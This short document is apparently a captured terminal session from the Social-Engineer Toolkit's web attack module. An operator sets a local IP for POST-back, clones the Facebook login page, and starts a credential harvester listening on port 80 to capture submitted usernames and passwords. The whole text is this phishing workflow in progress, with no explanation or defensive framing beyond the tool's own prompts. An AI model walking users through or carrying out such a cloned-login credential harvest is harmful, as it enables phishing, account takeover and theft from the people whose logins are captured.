 set:webattack> IP address for the POST back in Harvester/Tabnabbing [192.168.1.113]:192.168.1.113
[-] SET supports both HTTP and HTTPS
[-] Example: http://www.thisisafakesite.com
set:webattack> Enter the url to clone:https://www.facebook.com
[*] Cloning the website: https://login.facebook.com/login.php
[*] This could take a little bit...
The best way to use this attack is if username and password form fields are available. Regardless, this captures all POSTs on a websit
e.
[*] The Social-Engineer Toolkit Credential Harvester Attack
[*] Credential Harvester is running on port 80
[*] Information will be displayed to you as it arrives below: